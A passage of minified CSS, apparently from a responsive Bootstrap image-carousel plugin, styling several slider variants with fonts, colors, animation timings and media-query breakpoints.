(max-width:600px){.fw_il_014_slide>h2{margin:0;font-size:18px}.fw_il_014_slide>h1{margin:0;font-size:18px}.fw_il_014_slide_small>h2{font-size:12px}.fw_il_014_slide_small>h1{font-size:12px}.fw_il_014_slide_small>a{font-size:12px}}@media(min-width:601px) and (max-width:767px){.fw_il_014_slide>h2{font-size:18px}.fw_il_014_slide>h1{margin:0;font-size:18px}.fw_il_014_slide_small>h2{font-size:12px}.fw_il_014_slide_small>h1{font-size:12px}.fw_il_014_slide_small>a{font-size:12px}}@media(min-width:768px) and (max-width:1210px){.fw_il_014_slide>h2{margin:0}.fw_il_014_slide>h1{margin:0;font-size:30px}.fw_il_014_slide_small>h2{font-size:20px}.fw_il_014_slide_small>h1{font-size:20px}}#fw_il_015{overflow:hidden;position:relative;background:#000}#fw_il_015:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_015:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_roundsm .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(238,221,117,0.7);-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_roundsm:hover .carousel-control{opacity:1}.ps_control_roundsm .carousel-control.left{left:1%}.ps_control_roundsm .carousel-control.right{right:1%}.ps_control_roundsm .carousel-control.left:hover,.ps_control_roundsm .carousel-control.right:hover{color:#000;background:#fff}.ps_control_roundsm .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_roundsm .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_015>.carousel-inner>.item img{width:100%}#fw_il_015>.carousel-inner>.item>.row{margin:0}#fw_il_015>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:215px}#fw_il_015>.carousel-inner>.item>.row>div img{opacity:.7}#fw_il_015>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(3)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(3)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.6s;animation-duration:1.6s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.7s;animation-duration:1.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.8s;animation-duration:1.8s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(3)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.9s;animation-duration:1.9s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_015_slide{top:0;right:0;width:50%;left:auto;text-align:left;position:absolute;background:rgba(0,0,0,0.7)}.fw_il_015_slide_right{left:0;right:auto;text-align:right}.fw_il_015_slide>h6{color:#eedd75;font-size:20px;font-weight:400;text-shadow:none;font-style:normal;letter-spacing:1px;margin:20px 5px 0 5px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_015_slide>h1{color:#eedd75;font-size:30px;text-shadow:none;font-weight:500;font-style:normal;letter-spacing:3px;margin:15px 5px 50px 5px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_015_slide>a{top:10px;left:-30px;width:60px;height:60px;color:#000;display:block;cursor:pointer;font-size:20px;font-weight:500;text-shadow:none;line-height:60px;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;background:rgba(238,221,117,1);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none}.fw_il_015_slide_right>a{left:195px}@media only screen and (max-width:480px){.fw_il_015_slide{left:0;width:100%}.fw_il_015_slide_right{left:0}.fw_il_015_slide>h6{font-size:11px;margin:0;letter-spacing:0}.fw_il_015_slide>h1{font-size:12px;margin:0;letter-spacing:0}.fw_il_015_slide>a{top:0;left:0;width:25px;height:25px;font-size:10px;line-height:25px;letter-spacing:0}.fw_il_015_slide_right>a{left:70px}.ps_control_roundsm .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_015_slide{left:0;width:100%}.fw_il_015_slide_right{left:0}.fw_il_015_slide>h6{font-size:11px;margin:10px 5px 0 5px}.fw_il_015_slide>h1{font-size:12px}.fw_il_015_slide>a{top:0;left:0;width:35px;height:35px;font-size:10px;line-height:35px}.fw_il_015_slide_right>a{left:120px}}@media(min-width:601px) and (max-width:767px){.fw_il_015_slide>h1{font-size:12px}.fw_il_015_slide>a{left:-17px;width:35px;height:35px;font-size:10px;line-height:35px}.fw_il_015_slide_right>a{left:80px}}@media(min-width:768px) and (max-width:1210px){.fw_il_015_slide>h1{font-size:16px}.fw_il_015_slide_right>a{left:95px}}#fw_il_016{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_016:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_016:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_016>.carousel-inner>.item{width:100%}.ps_control_rt_y .carousel-control{top:4%;opacity:1;width:45px;height:45px;z-index:100;border:0;color:#fff;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(238,221,117,0.7);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rt_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rt_y .carousel-control.left{right:3%;left:auto}.ps_control_rt_y .carousel-control.right{top:11%;right:3%;left:auto;margin-top:1px}.ps_control_rt_y .carousel-control.left:hover,.ps_control_rt_y .carousel-control.right:hover{color:#eedd75;background:#000}#fw_il_016>.carousel-inner>.item img{width:100%}#fw_il_016>.carousel-inner>.item>.row{margin:0}#fw_il_016>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_016>.carousel-inner>.item>.row>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_016>.carousel-inner>.item>.row>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_016_slide{top:0;left:0;right:0;bottom:0;width:100%;text-align:center;position:absolute;padding:40% 10px 10px 10px;background:rgba(31,27,27,0.6)}.fw_il_016_slide_center{left:0;right:0;width:50%;margin:auto;padding-top:20%}.fw_il_016_slide>h1{color:#eedd75;font-size:40px;text-shadow:none;font-weight:400;font-style:normal;letter-spacing:3px;text-transform:uppercase;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.fw_il_016_slide>h6{color:#eedd75;font-size:16px;font-weight:400;text-shadow:none;font-style:normal;letter-spacing:1px;margin:10px 0 50px 0;text-transform:uppercase;font-family:'Source Sans Pro',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_016_slide>a{color:#000;cursor:pointer;font-size:13px;font-weight:500;text-shadow:none;position:relative;text-align:center;font-style:normal;padding:10px 25px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;background:rgba(238,221,117,1);font-family:'Source Sans Pro',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_016_slide>a:hover{color:#eedd75;background:#000}@media only screen and (max-width:480px){.fw_il_016_slide{padding-top:20%}.fw_il_016_slide_center{padding-top:10%}.fw_il_016_slide>h1{font-size:20px}.ps_control_rt_y .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_016_slide>h1{font-size:35px}.ps_control_rt_y .carousel-control.right{top:17%}}@media(min-width:601px) and (max-width:767px){.ps_control_rt_y .carousel-control.right{top:15%}}#fw_il_017{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_017:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_017:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_017>.carousel-inner>.item{width:100%}.ps_control_squarefill .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#a5cd45;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:#000;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_squarefill:hover .carousel-control{opacity:1}.ps_control_squarefill .carousel-control.left{left:1%}.ps_control_squarefill .carousel-control.right{right:1%}.ps_control_squarefill .carousel-control.left:hover,.ps_control_squarefill .carousel-control.right:hover{color:#000;background:#a5cd45}.ps_control_squarefill .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_squarefill .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_017>.carousel-inner>.item img{width:100%}#fw_il_017>.carousel-inner>.item>.row{margin:0}#fw_il_017>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_017>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_017_slide{top:0;left:0;right:auto;text-align:left;position:absolute}.fw_il_017_slide_right{top:0;right:0;left:auto;text-align:right}.fw_il_017_slide>h5{width:130px;height:30px;padding:0 5px;color:#a5cd45;font-size:16px;font-weight:400;text-shadow:none;line-height:30px;margin:0 0 2px 0;font-style:normal;background:#fff;letter-spacing:1px;text-transform:capitalize;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_017_slide>a{color:#fff;cursor:pointer;font-size:13px;font-weight:300;text-shadow:none;position:relative;text-align:center;font-style:normal;padding:5px 15px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;background:#a5cd45;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_017_slide>a:hover{color:#a5cd45;background:#000}@media only screen and (max-width:480px){.fw_il_017_slide>h5{display:none}.fw_il_017_slide>a{padding:3px;font-size:11px}.ps_control_squarefill .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_017_slide>h5{padding:0;width:85px;font-size:11px}.ps_control_squarefill .carousel-control{display:none}}@media(min-width:601px) and (max-width:767px){.fw_il_017_slide>h5{padding:0;width:80px;font-size:11px}}#fw_il_018{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_018:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_018:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_018>.carousel-inner>.item{width:100%}.ps_control_rectanlefil .carousel-control{top:42%;opacity:0;width:35px;height:90px;z-index:100;color:#754fc9;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:90px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(0,0,0,0.8);-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rectanlefil:hover .carousel-control{opacity:1}.ps_control_rectanlefil .carousel-control.left{left:1%}.ps_control_rectanlefil .carousel-control.right{right:1%}.ps_control_rectanlefil .carousel-control.left:hover,.ps_control_rectanlefil .carousel-control.right:hover{color:#fff;background:#754fc9}.ps_control_rectanlefil .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_rectanlefil .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_018>.carousel-inner>.item img{height:100%}#fw_il_018>.carousel-inner>.item>.row{margin:0}#fw_il_018>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_018>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_018_slide{top:0;left:0;right:0;bottom:0;padding:100% 10px 10px 10px;text-align:center;position:absolute;background:rgba(0,0,0,0.7)}.fw_il_018_slide>h5{color:#fff;font-size:25px;font-weight:400;text-shadow:none;line-height:30px;margin:0 0 20px 0;font-style:normal;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_018_slide>a{color:#fff;cursor:pointer;font-size:20px;font-weight:300;text-shadow:none;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_018_slide>a:hover{color:#754fc9;border-bottom:1px solid #754fc9}@media only screen and (max-width:480px){#fw_il_018>.carousel-inner>.item img{height:230px}.fw_il_018_slide{padding:100% 0 0 0}.fw_il_018_slide>h5{font-size:7px;letter-spacing:1px}.fw_il_018_slide>a{font-size:11px}.ps_control_rectanlefil .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){#fw_il_018>.carousel-inner>.item img{height:350px}.fw_il_018_slide{padding:100% 0 0 0}.fw_il_018_slide>h5{font-size:12px;letter-spacing:1px}.fw_il_018_slide>a{font-size:11px}}@media(min-width:601px) and (max-width:767px){#fw_il_018>.carousel-inner>.item img{height:400px}.fw_il_018_slide>h5{font-size:14px}}@media(min-width:768px) and (max-width:930px){#fw_il_018>.carousel-inner>.item img{height:450px}.fw_il_018_slide>h5{font-size:14px}}#fw_il_019{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_019:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_019:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_019>.carousel-inner>.item{width:100%}.ps_control_bradiustrans .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:1px solid #000;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_bradiustrans:hover .carousel-control{opacity:1}.ps_control_bradiustrans .carousel-control.left{left:1%}.ps_control_bradiustrans .carousel-control.right{right:1%}.ps_control_bradiustrans .carousel-control.left:hover,.ps_control_bradiustrans .carousel-control.right:hover{color:#fff;background:#d32727;border:1px solid #d32727}.ps_control_bradiustrans .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_bradiustrans .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_019>.carousel-inner>.item img{width:100%}#fw_il_019>.carousel-inner>.item>.row{margin:0;background:#c1c1c1}#fw_il_019>.carousel-inner>.item>.row>div{padding:0}#fw_il_019>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_019_slide{padding:75px;margin-top:15%;text-align:left}.fw_il_019_slide_right{text-align:right}.fw_il_019_slide_center{text-align:center}.fw_il_019_slide>h1{color:#000;font-weight:400;text-shadow:none;margin:0 0 30px 0;font-style:normal;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_019_slide>p{width:350px;color:#000;font-weight:300;text-shadow:none;margin:0 0 30px 0;font-style:normal;text-align:justify;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_019_slide_center>p{margin-left:auto;margin-right:auto}.fw_il_019_slide_right>p{margin-left:auto}.fw_il_019_slide>a{color:#000;cursor:pointer;font-size:20px;font-weight:300;text-shadow:none;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #000;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_il_019_slide>a:hover{color:#d32727;border-bottom:1px solid #d32727}@media only screen and (max-width:480px){.fw_il_019_slide{padding:3px;margin-top:0;text-align:center}.fw_il_019_slide>h1{font-size:14px;margin:0;letter-spacing:0}.fw_il_019_slide>p{width:100%;font-size:9px;margin:0;letter-spacing:0}.fw_il_019_slide>a{font-size:9px}.ps_control_bradiustrans .carousel-control{display:none}}@media(min-width:481px) and (max-width:640px){.fw_il_019_slide{padding:10px;margin-top:2%}.fw_il_019_slide>h1{font-size:24px;margin:0;letter-spacing:0}.fw_il_019_slide>p{width:100%;font-size:12px;margin:0;letter-spacing:0}}@media(min-width:641px) and (max-width:767px){.fw_il_019_slide{padding:10px;margin-top:5%}.fw_il_019_slide>p{width:100%}}@media(min-width:768px) and (max-width:991px){.fw_il_019_slide{padding:10px}}#fw_il_020{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_020:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_020:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_020>.carousel-inner>.item{width:100%}.ps_control_xlongicon .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#fff;display:block;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_xlongicon:hover .carousel-control{opacity:1}.ps_control_xlongicon .carousel-control.left{left:1%}.ps_control_xlongicon .carousel-control.right{right:1%}.ps_control_xlongicon .carousel-control.left:hover,.ps_control_xlongicon .carousel-control.right:hover{color:#fff}.ps_control_xlongicon .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_xlongicon .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_020>.carousel-inner>.item img{width:100%}#fw_il_020>.carousel-inner>.item>.row{margin:0}#fw_il_020>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:325px}#fw_il_020>.carousel-inner>.item>.row>div>img{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_il_020_slide{top:0;left:0;right:0;bottom:0;padding-top:55%;position:absolute;text-align:center;background:rgba(0,0,0,0.7)}.fw_il_020_slide_colored{background:rgba(3,111,74,0.7)}.fw_il_020_slide>a{color:#fff;cursor:pointer;font-size:18px;font-weight:300;text-shadow:none;padding:10px 23px;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;text-transform:uppercase;border:1px solid #fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .7s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .7s}.fw_il_020_slide>a:hover{color:#036f4a;background:rgba(255,255,255,0.8)}@media only screen and (max-width:480px){.fw_il_020_slide>a{font-size:9px;padding:2px 5px}.ps_control_xlongicon .carousel-control{display:none}}@media(min-width:481px) and (max-width:640px){.fw_il_020_slide>a{font-size:10px;padding:2px 5px}}@media(min-width:641px) and (max-width:767px){.fw_il_020_slide>a{font-size:10px}}@media(min-width:768px) and (max-width:991px){.fw_il_020_slide>a{font-size:14px}}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{min-height:1px;position:relative;padding-left:15px;padding-right:15px}.col-xs-15{width:20%;float:left}@media(min-width:768px){.col-sm-15{width:20%;float:left}}@media(min-width:992px){.col-md-15{width:20%;float:left}}@media(min-width:1200px){.col-lg-15{width:20%;float:left}}#in_th_021{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_021:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_021:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_021>.carousel-inner>.item>img,#in_th_021>.carousel-inner>.item>a>img{opacity:.8;width:100%;margin:auto}.in_th_below_021>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;padding:5px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:rgba(255,255,255,0.2)}.in_th_below_021>.carousel-indicators li{width:6%;border:0;padding:0;height:100%;margin:2px 0;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_below_021>.carousel-indicators li img{width:100%;-webkit-border-radius:1px;border-radius:1px}.in_th_below_021>.carousel-indicators .active{width:6%;margin:0;height:100%;background-color:transparent}.in_th_below_021>.carousel-indicators .active img{opacity:.6}.in_th_below_021>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.in_th_below_021>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_below_021>.carousel-indicators{bottom:0}}.in_th_021_slide{top:20%;left:10%;width:35%;right:auto;margin:auto;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide_right{right:10%;left:auto;text-align:right}.in_th_021_slide_center{left:0;right:0;text-align:center}.in_th_021_slide>h3{margin:0;padding:0;color:#fff;font-size:28px;font-weight:100;text-transform:capitalize;font-family:'Roboto',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide>h1{margin:0;padding:0;color:#fff;font-size:50px;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide>h4{width:275px;color:#000;font-size:11px;font-weight:400;margin:0 0 15px 0;background:#fff;letter-spacing:1px;padding:5px 5px 5px 10px;text-transform:uppercase;font-family:'Roboto',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide_right>h4{margin-left:auto;text-align:right}.in_th_021_slide_center>h4{margin-left:auto;margin-right:auto;text-align:center}.in_th_021_slide>a,.in_th_021_slide>a:visited{color:#fff;cursor:pointer;font-size:10px;line-height:10px;text-align:center;padding:10px 20px;letter-spacing:1px;white-space:nowrap;display:inline-block;text-decoration:none;border:1px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:background cubic-bezier(0.22,0.81,0.01,0.99);transition:background cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_021_slide>a:hover,.in_th_021_slide>a:active{color:#000;background:#fff}@media only screen and (max-width:480px){.in_th_021_slide,.in_th_021_slide.in_th_021_slide_right{top:0;left:0;right:0;width:100%;padding:10px;text-align:center}.in_th_021_slide>h3{font-size:18px}.in_th_021_slide>h1{font-size:25px;margin-bottom:5px}.in_th_021_slide>h4,.in_th_021_slide_right>h4{width:100%;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_021_slide{top:5%;width:100%;padding:5px}}@media(min-width:601px) and (max-width:767px){.in_th_021_slide{width:100%}}#in_th_022{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_022:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_022:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_022>.carousel-inner>.item>img,#in_th_022>.carousel-inner>.item>a>img{opacity:.8;width:100%;margin:auto}.in_th_right_022>.carousel-indicators{top:0;bottom:0;left:92.5%;width:7.5%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;position:absolute;margin-bottom:0;background:rgba(255,255,255,0.3)}.in_th_right_022>.carousel-indicators li{width:100%;height:auto;border:0;display:block;margin:2px 0 2px 0;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_right_022>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:1px;border-radius:1px}.in_th_right_022>.carousel-indicators .active{width:100%;height:auto;border:0;margin:2px 0 2px 0;background-color:transparent}.in_th_right_022>.carousel-indicators .active img{opacity:.6}.in_th_right_022>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.3)}.in_th_right_022>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_right_022>.carousel-indicators{bottom:0}}.in_th_022_slide{top:20%;left:10%;width:35%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_022_slide_right{right:10%;left:auto;text-align:right}.in_th_022_slide_center{left:0;right:0;text-align:center}.in_th_022_slide>h1{padding:0;color:#fff;font-size:60px;font-weight:700;margin:0 0 15px 